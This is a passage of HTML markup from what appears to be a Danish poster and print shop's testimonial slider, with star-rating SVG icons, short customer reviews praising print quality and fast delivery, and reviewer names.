                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
